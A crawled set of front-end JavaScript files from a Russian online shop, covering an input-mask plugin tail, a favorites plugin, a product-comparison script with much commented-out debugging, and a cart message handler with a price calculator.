a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.12.253.0.5-beta
body_size: 3095
content:
!function(t){"use strict";var a,e,s={service:"msfavorites",version:document.head.querySelector('meta[name="msfavorites:version"]').content,ctx:document.head.querySelector('meta[name="msfavorites:ctx"]').content,actionUrl:document.head.querySelector('meta[name="msfavorites:actionUrl"]').content},i=[].indexOf||function(t){for(var a=0,e=this.length;a<e;a++)if(a in this&&this[a]===t)return a;return-1},o=[].slice,n=function(t,a){return function(){return t.apply(a,arguments)}},r=function(t){return t.replace(/(-|\.)(\w)/g,(function(t,a){return a.toUpperCase()}))},d=function(a,e,s){var i,o;if(void 0===e&&(e=t.fn.msfavorites.defaults.ns),i=r(e),o=a.data("msFavorites"),t.each(s,(function(t,e){a.data(i+"-"+t,e)})),o)switch(i){case"data":o.data=t.extend(!0,o.data,s);break;case"options":o.options=t.extend(!0,o.options,s)}return s},l=function(a,e){var s,i;return void 0===e&&(e=t.fn.msfavorites.defaults.ns),s=r(e),i=a.data(s)||{},t.each(a.data(),(function(t,a){if(0===t.indexOf(s)){var e=t.replace(s,"").replace(/[A-Z]/g,(function(t,a){return(0==a?"":"-")+t.toLowerCase()}));e.length>0&&(i[e]=a)}})),i},c=function(t,a){if("function"==typeof t)return t.apply(a,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(a,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this[e]=o);return null!=(s=t.extended)&&s.apply(this),this},t.include=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this.prototype[e]=o);return null!=(s=t.included)&&s.apply(this),this}}(),(e=function(a,e){this.defaults=t.fn.msfavorites.defaults,this.selectors=t.fn.msfavorites.selectors,this.$body=t("body"),this.$element=t(a),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=t("body")),this.options=t.extend(!0,{},l(this.$parent),e),this.data=t.extend(!0,{service:s.service,ctx:s.ctx,list:"default",type:"resource"},l(this.$parent,"data"),l(this.$element,"data")),this.data.list.trim()||(this.data.list="default"),this.data.type.trim()||(this.data.type="resource"),this.cacheKey=this.data.list+"."+this.data.type}).prototype={constructor:e,init:function(){this.processSuccess=n(this.processSuccess,this),this.processFailure=n(this.processFailure,this),this.processAction=n(this.processAction,this),this.addMethodAction=n(this.addMethodAction,this),this.removeMethodAction=n(this.removeMethodAction,this)},getStorage:function(t){var a=this.$body.data("msFavoritesStorage")||{};return null!=t?a[t]?a[t]:null:a},setStorage:function(t,a){var e=this.$body.data("msFavoritesStorage")||{};null!=t?e[t]=a:e=a,this.$body.data("msFavoritesStorage",e)},loadFavorites:function(a){var e=[];t(t.fn.msfavorites.selectors.main).each((function(a,s){var i=t(s),o=i.data("data-id")||"",n=i.data("data-list")||"default",r=i.data("data-type")||"resource",d=i.data("data-key")||"";!d&&o&&(d=o),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),d&&t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-key]"),(function(){var a=t(this);a.data("data-key",d),a.attr("data-data-key",d)})),i.data("data-key",d),i.attr("data-data-key",d),i.data("data-list",n),i.attr("data-data-list",n),i.data("data-type",r),i.attr("data-data-type",r),e[n+"|"+r]={list:n,type:r}})),t.each(t(document).find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")})),t.each(t(document).find(t.fn.msfavorites.selectors.totalAll).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")}));var i,o,n,r="get";for(i in e)e.hasOwnProperty(i)&&(o=e[i].list+"|"+e[i].type,!a&&(n=this.getStorage(o))?this.updateFavorites(n,r):(n=t.extend(!0,{service:s.service,ctx:s.ctx},{action:"favorites/multiple",method:r,list:e[i].list,type:e[i].type}),t.ajax({url:s.actionUrl,type:"get",dataType:"json",cache:!1,data:n}).done(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processSuccess(a,n),t.setStorage(o,a.data),t.updateFavorites(a.data,r)}}(this)).fail(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processFailure(a,n),t.setStorage(o,a.data)}}(this))))},updateFavorites:function(a,e,s){var i,o,n,r,d,l,c=(a=a||{}).result||{},f=a.meta||{},u=c.keys||{},m=c.users||{};switch(i=this.$parent.parent(),o=t(t.fn.msfavorites.selectors.main),n=t(t.fn.msfavorites.selectors.total),r=t(t.fn.msfavorites.selectors.totalAll),d=t(t.fn.msfavorites.selectors.totalUser),t.each(o.not(this.defaults.cls.load),(l=this,function(){var a=t(this),e=a.data("data-list"),s=a.data("data-type"),i=a.data("data-key");f.list===e&&f.type===s&&(u[i]?(a.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted),"product"==s&&a.hasClass(l.defaults.cls.voted)&&(t(".msfavorites span.txt-btn").text("В избранном"),t(a[0].children[0]).addClass("fa"))):(a.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted),t(".msfavorites span.txt-btn").text("В избранное"),t(a[0].children[0]).removeClass("fa")))})),t.each(n,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),setTimeout((function(){e.text(f.total),e.attr("data-value",f.total)}),200))}}(this)),t.each(r,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),e.hasClass(a.defaults.cls.visible)||(f.total<1?e.hide():e.show()))}}(this)),t.each(d,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type"),o=e.data("data-key");if(f.list===s&&f.type===i){e.addClass(a.defaults.cls.load);var n=m[o]||0;setTimeout((function(){e.text(n),e.attr("data-value",n)}),200)}}}(this)),!0){case"list"===this.options.mode&&"remove"===e:this.$parent.remove(),i.find(this.selectors.parent).length<1&&location.reload();break;case"clear"===e:this.$element.data("data-list")&&a.meta.list&&!a.result.keys.length&&(this.$parent.remove(),location.reload())}},processAction:function(){var a,e,i,o;(e=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",i=t.extend(!0,this.data,{action:"favorites/multiple",method:e}),a=t.Event(t.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(a,[i]),a.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),t.ajax({url:s.actionUrl,type:"post",dataType:"json",cache:!1,data:i}).done((o=this,function(t){var a=t.data.meta.list+"|"+t.data.meta.type;o.processSuccess(t,i),o.setStorage(a,t.data),o.updateFavorites(t.data,e)})).fail(function(t){return function(a){t.processFailure(a,i)}}(this)))},processSuccess:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return a.success||((i=a.message)||(i="error unknown"),console.log(i)),c(t.fn.msfavorites.methodActions.success,this,a),!0},processFailure:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return(i=a.responseJSON)||(i="error unknown"),console.log(i),c(t.fn.msfavorites.methodActions.failure,this,a.responseJSON),!1},addMethodAction:function(a,e,s){return"function"==typeof s&&(t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),t.fn.msfavorites.methodActions[a][e]=s,!0)},removeMethodAction:function(a,e){return t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),delete t.fn.msfavorites.methodActions[a][e],!0}},t.fn.msfavorites=function(){var a,s;return s=arguments[0],a=2<=arguments.length?o.call(arguments,1):[],this.each((function(){var i,o,n,r;if((n=(i=t(this)).data("msFavorites"))||((o=i.closest(t.fn.msfavorites.selectors.parent)).length<1&&(o=t("body")),(r=t.extend(!0,{},l(o),l(i))).mode,(n=new e(this,r))&&(i.data("msFavorites",n),n.init())),"string"==typeof s)return n[s].apply(n,a)}))},t.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",t.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",t.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",t.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",t.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},t.fn.msfavorites.selectors={main:"."+t.fn.msfavorites.defaults.ns,total:"."+t.fn.msfavorites.defaults.ns+"-total",totalAll:"."+t.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+t.fn.msfavorites.defaults.ns+"-total-user",parent:"."+t.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},t.fn.msfavorites.methodActions={success:{animation:function(a){var e;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(e=t(t.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&e.length)){var s={start:this.$element.offset(),end:e.offset()};t("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:s.start.top||0,left:s.start.left||0}).appendTo("body").animate({top:s.end.top||0,left:s.end.left||0,opacity:"toggle"},1e3,(function(){t(this).remove()}))}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},t(document).on("click",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionClick,(function(a){var e=t(this);if(e.is("a")&&a.preventDefault(),e.is("form")){var s={};t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s)}e.msfavorites("processAction")})),t(document).on("submit",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormSubmit,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")})),t(document).on("change",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormChange,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")}));var f=0;t(document).on(t.fn.msfavorites.CONTENT_CHANGE,(function(a,e){e&&"string"==typeof e&&e.match(new RegExp(t.fn.msfavorites.defaults))&&(t(t.fn.msfavorites.selectors.main).msfavorites(),f&&clearTimeout(f),f=setTimeout((function(){f=0,t("body").msfavorites("loadFavorites")}),500))})),t(window).on("load",(function(){t("body").msfavorites("loadFavorites",!0),t(t.fn.msfavorites.selectors.main).msfavorites()})),window.msFavorites=new e(null,s.options)}(window.jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/comparison/js/compair.js?v=2.2.9
body_size: 3229
content:
Comparison = {
	add: {
		options: {
			add: '.comparison-add',
			remove: '.comparison-remove',
			go: '.comparison-go',
			total: '.comparison-total',
			added: 'added',
			can_compare: 'can_compare',
			loading: 'loading'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.minItems
				? 2
				: params.minItems;
			$(document).on('click', selector + ' ' + options.add + ',' + selector + ' ' + options.remove, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $parent.data('list');
				var id = $parent.data('id');
				var action = $this.hasClass(options.add.substr(1))
					? 'add'
					: 'remove';
				var w = $(window).width();

				if ($this.hasClass(options.loading)) {return false;}
				//else {$this.addClass(options.loading);}
				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				// console.log(action);    // @string add or remove                                        #field:cmp_action
				// console.log(list);      // @int custom list @description parent category firt level     #field:list
				// console.log(id);        // @product id                                                  #field:resource
				$.post(document.location.href, {cmp_action: action, list: list, resource: id}, function(response) {
					if (text.length) {
						text = Comparison.utils.decode($this.attr('data-text'));
						$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
				// 		$(options.total, selector).text(response.data.total);
						$(options.total).text(response.data.total);
						
						if (response.data.link) {
							$(options.go, selector).attr('href', response.data.link);
						}
						if (response.data.total >= minItems) {
							$(selector).addClass(options.can_compare);
						}
						else {$(selector).removeClass(options.can_compare);}
						
                        //var currentTotalCount = parseInt($(options.total).text());
						if (action == 'add') {
						    $parent.addClass(options.added);
						//    $(options.total).text(currentTotalCount+=1);
						} else {
						    $parent.removeClass(options.added);
						    
						//    $(options.total).text(currentTotalCount-=1);
						}
                        // console.log(response.data);
						if ($('.comparison-page').length) {
						    
						    
    						if (w < 568) {
    						    //location.reload();
    						  //  $('html').load('compare', true);
    						  
    						    document.location = document.location.pathname;
    						  //$('#ajaxComparison').load('ajax-comparison', true);
    						  //Comparison.mcs.mCustomScrollbar();
    						  //Comparison.mcs.initialize();
    						  //Comparison.mcs.clone();
    						  //Comparison.mcs.tabs();
    						  //$(window).trigger('resize');
    						} else {
    						
    						  //  location.reload();
    						  //  document.location = document.location.pathname;
    						  //$('.comparison-page').reload();
    
    						  //document.location = document.location.pathname;
                                $('#ajaxComparison').load('ajax-comparison', true);
    						}
						}

				// 		if (response.data.total <= 0) {
						  //  if (!$('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').addClass('d-none');
						  //  }
				// 		} else {
						  //  if ($('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').removeClass('d-none');
						        $('.comparison-info').addClass('d-none');
						  //  }
				// 		}
						
				// 		location.reload();
                        // $(options.total, selector).text(response.data.total);
                        /*var currentTotalCount = parseInt($(options.total).text());
                        if (action == 'add' && currentTotalCount == 0) {
                            console.log('1');
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'add' && currentTotalCount >= 1) {
                            // currentTotalCount = 0;
                            console.log('2: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 2: rdt:2, ctc:2
                            console.log(currentTotalCount + response.data.total); // 4
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'remove' && currentTotalCount >= 1 && response.data.total == 0) {
                            console.log('3');
                            $(options.total).text(currentTotalCount -= 1);
                        } else if (action == 'remove' && currentTotalCount >= 1) {
                            console.log('4: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 4: rdt:1, ctc:4
                            console.log(currentTotalCount - response.data.total); // 3
                            $(options.total).text(currentTotalCount - response.data.total);
                        } else if (action == 'remove' && currentTotalCount == 1) {
                            console.log('5');
                            $(options.total).text(currentTotalCount-=1);
                        }*/
                        
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');
				return false;
			});
		}
	},

	list: {
		options: {
			all: '.comparison-params-all',
			unique: '.comparison-params-unique',
			same_class: 'same',
			active_class: 'active'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = {};
			for (var option in Comparison.add.options) { options[option] = Comparison.add.options[option]; }
			for (var option in this.options) { options[option] = this.options[option]; }
			var minItems = !params.minItems ? 1 : params.minItems;
			
			

			// Switch parameters
			$(document).on('click', selector + ' ' + options.all + ',' + selector + ' ' + options.unique, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);

				if ($this.hasClass(options.active_class)) {
					return false;
				}
				else if ($this.hasClass(options.all.substr(1))) {
					$(options.unique, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).show();
				}
				else if ($this.hasClass(options.unique.substr(1))) {
					$(options.all, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).hide();
				}
				return false;
			});

			// Remove from list
			// $('.comparison-table .comparison-remove')
			$(document).on('click', selector + ' ' + options.remove, function(e) {
			    // console.log( $('.comparison-table .comparison-remove').parent().parent().parent().parent() );
				var $this = $(this);
				// var $parent = $this.parents(selector); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var $parent = $this.parent().parent().parent().parent(); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var text = $this.data('text');
				//var find_tab_li = $('.comparison-page ul.nav-tabs-comparison').find('li');
				var list = $this.parent().data('list'); // list category_id
				var id = $this.parent().data('id'); // product_id
				
				var category_count = $('#'+list+'-tab .tab_count_items');
				var tmp_count_cval = parseInt(category_count.text()) - 1;
				// var category_count_val = parseInt(category_count.text()) - 1;
				var category_count_val = parseInt(category_count.text());
				category_count.text(category_count_val - 1);
				
				// console.warn(category_count_val); /// good
				var index = $this.closest("td").index();
				var w = $(window).width();

				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				$.post(document.location.href, {cmp_action: 'remove', list: list, resource: id}, function(response) {
				    // console.warn(index); // index Постоянно 0
				    // console.warn(response.data); // ДОПУСТИМ В СРАВНЕНИИ 2 ТОВАРА 1й КАТЕГОРИИ: При удалении 2 и 1 товаров 
                    // 	$this.removeClass(options.loading);
					if (response.success) {
					    console.log(response.data.total);
						if (w < 568) {
						  //  location.reload();
						    //document.location = document.location.pathname;
						    
						  //  $('#ajaxComparison').load('ajax-comparison', true);
						  //  Comparison.mcs.mCustomScrollbar();
						  //  $(document).trigger('resize');
						  if (response.data.total <= 0) {
						      $('#ajaxComparison').load('ajax-comparison', true);
						  }
						} else {
    					    //if (response.data.total <= 0) {
    					       // document.location = document.location.pathname;
    					        $('#ajaxComparison').load('ajax-comparison', true);
    					    //}
						}
                        $('.looked-slider').find('.ms2_form [data-id='+id+']').removeClass('added');
				
						$(options.total).text(response.data.total);
						$parent.find('tr').each(function() {
                            $(this).find('th:eq('+index+'), td:eq('+index+')').remove();
						});
						
						if (category_count_val === 1) {
						    $('table#list_'+list).remove();
						    $('.comparison-page .product-tabs ul li a#'+list+'-tab').parent().remove();
						    if ($('.comparison-page .product-tabs ul li').length > 0) {
						        $('.comparison-page .product-tabs ul li:first-child').addClass('active');
						        $('.comparison-page .product-tabs ul li:first-child a').addClass('active');
						        $('.comparison-page .tab-content .tab-pane#'+list).remove();
						        $('.comparison-page .tab-content .tab-pane:first-child').addClass('fade').addClass('show').addClass('active').addClass('d-flex');
						    }
						}
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');

				return false;
			});
			
			// TABS CompareList table
			$('.comparison-page .product-tabs ul li a').on('click', function(e) {
				var $this = $(this); // 
				//var $parent = $this.parents(selector);
				//var text = $this.data('text');
				// var list = $this.parent().data('list');
				var list = $this.attr('aria-controls'); // categoty_id
				// var id = $this.parent().data('id');
                // console.log(list);
				
				$('.tab-content .tab-pane').removeClass('d-flex');
				
				if (!$("table#list_" + list).hasClass('cloned')) {
                    var $clone = $("table#list_" + list).clone();
                    $clone.addClass('cloned');
                    $clone.find("tr td:not(:first-child)").remove();
    				
    				$("table#list_"+list+" tr td:first-child").remove(); 
    				$("#"+list).addClass('d-flex').prepend($clone);
				} else {
				    $("#"+list).addClass('d-flex');
				}

				
			});
			
			
		}
	},

	utils: {
		encode: function(string) {
			return $('<pre/>').text(string).html();
		},
		decode: function(string) {
			return $("<pre/>").html(string).text();
		}
	},
	
	mcs: {
	    initpageload: function() {
	        Comparison.mcs.initialize();
	        Comparison.mcs.clone();
	        Comparison.mcs.tabs();
	    },
	    clone: function() {
	        var $lists = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
            // console.log($lists);
            var $clone = $("table#list_" + $lists).clone();
            $clone.addClass('cloned');
            $clone.find("tr td:not(:first-child)").remove();
            $("table#list_"+$lists+" tr td:first-child").remove();    
            $("#"+$lists).addClass('d-flex').prepend($clone);
	    },
	    initialize: function() {
            if ($('.comparison-page .comparison-wrapper .comparison-standart-result .tab-pane').length === 0) {
                $('.comparison-info').removeClass('d-none');
            }
            $('.product-tabs ul li:first').addClass('active');
            $('.product-tabs ul li:first a').addClass('active');
            $('.product-tabs .tab-content .tab-pane:first').addClass('fade').addClass('show').addClass('active');
	    },
	    tabs: function() {
	        // Tabs
            if ($('#myTab').length == 1) { 
                $('#myTab li').click(function(e) { 
                    $tab_nav_id = '#'+e.target.id; // #analogs-tab
                    $tab_nav_hash = e.target.hash; // #analogs
                    $('#myTab li a.nav-link').removeClass('active show');
                    $('#myTab li '+$tab_nav_id+'.nav-link').addClass('active show');
                    $('#myTabContent .tab-pane').removeClass('show active');
                    $('#myTabContent '+$tab_nav_hash+'.tab-pane').addClass('show active');
                });
            }
	    },
	    hash: function() {
	        if (window.location.hash !== '') { 
                hash = window.location.hash;
                thisTab = hash.split("-")[0];
                console.log(thisTab);
                var targetOffset = $target.offset().top;
                $('html,body').animate({ scrollTop: targetOffset}, 500);
            }
	    },
	    mCustomScrollbar: function() {
            var w = $(window).width();
            var scrollW = $('.scrollbarX').width();
            var scrollNum;
            
            var $list = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
    
            if (w >= 1501) {
                scrollNum = 4;
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            } 
            else if (w >= 768 && w <= 1199) {
                scrollNum = 2;
            }
            else if (w >= 1200 && w <= 1366) {
                scrollNum = 4;
                $('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            }
            else if (w >= 1367 && w <= 1500) {
                scrollNum = 4;
            }
            else {
                scrollNum = 1;
                //$('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                    //$('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
            }
            var itemW = scrollW / scrollNum;
            $('.scrollbarX ul li, .scrollbarX table tr td').css('width', itemW);
            console.log('scrollW: '+scrollW);
            //console.log('itemW: '+itemW);
            //$('table.cloned, table.cloned td, table.cloned tr').css('width', itemW);
            
            $(".scrollbarX").mCustomScrollbar({
                axis: "x",
                setLeft: 0,
                setWidth: false,
                mouseWheel:{ enable: false,scrollType:'pixels',scrollAmount: itemW},
                autoExpandScrollbar: true,
                scrollButtons:{ enable: true,scrollType:'pixels',scrollAmount: itemW},
                // advanced: { updateOnBrowserResize: true},
                advanced:{ autoExpandHorizontalScroll: true}
            });
	    }
	}
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/message_settings.js?v=3
body_size: 1030
content:
miniShop2.Message = {
    initialize: function () {
        miniShop2.Message.close = function () {
        };
        miniShop2.Message.show = function (message) {
            if (message != '') {
                alert(message);
            }
        };

        if (typeof($.fn.jGrowl) === 'function') {
            $.jGrowl.defaults.closerTemplate = '<div>[ ' + miniShop2Config.close_all_message + ' ]</div>';
            miniShop2.Message.close = function () {
                $.jGrowl('close');
            };
            miniShop2.Message.show = function (message, options) {
                if (message != '') {
                    $.jGrowl(message, options);
                }
            }
        }
    },
    success: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {

            
            if ($('body.product').length > 0) {
                if ($('#comeback .modal-header').attr('style') == 'display: none;') {
                    $('#comeback .modal-footer, #comeback .modal-header').show();
                }
                if ($('#product_notify p:first').text() != 'Ваш заказ добавлен в корзину!') {
                    $('#product_notify').html('<p>Ваш заказ добавлен в корзину!</p>'+
                    '<p>Наша команда с искренней любовью, аккуратностью и внимательностью соберет этот заказ. Для нас важно, чтобы вы наслаждались теплом и уютом каждый день.</p>'+
                    '<p>Мы верим в сохранение деловых и дружеских отношений, надеемся на дальнейшее взаимовыгодное сотрудничество</p>');
                }
            } else {
                // if (window.location.pathname == '/oformlenie-zakaza') {
                    
                // } else {
                    miniShop2.Message.show(message, {
                        theme: 'ms2-message-success',
                        sticky: false
                    });
                // }
                
            }
        }
    },
    error: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            if ($('body.product').length > 0) {
                priceCart = parseInt($('[name=product_price_offence]').val());
                width = parseInt($('#field_width').val());
                var getCalc = function(counter, length) {
                    qty = parseInt($('#field_qty_'+ counter).val());
                    $('#item_'+ counter +' #calc_price_result').html( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    $('#item_'+ counter +' #modificated_price').val( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    // $('#item_'+ counter +' #calc_meters_item_result').html( ((length * width) / 1000 / 1000 * qty).toFixed(3) );
                }
                if (parseInt($('input#modificated_length_Oncalc_0').val()) < 500 || $('input#modificated_length_Oncalc_0').val() == '') {
                    $('input#modificated_length_Oncalc_0').val(500);
                    //$('input#length_calc_0').val(500);
                    //$('option#option_height_selected').val(500).text(500);
                    
                    $('input#field_length_0').val(500);
                    
                    getCalc(0, 500);
                }
                $('#comeback .modal-footer, #comeback .modal-header').hide();
                $('#product_notify').html(message);
            } else {
                miniShop2.Message.show(message, {
                    theme: 'ms2-message-error',
                    sticky: false
                });
            }
        }
    },
    info: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            miniShop2.Message.show(message, {
                theme: 'ms2-message-info',
                sticky: false
            });
        }
    }
};
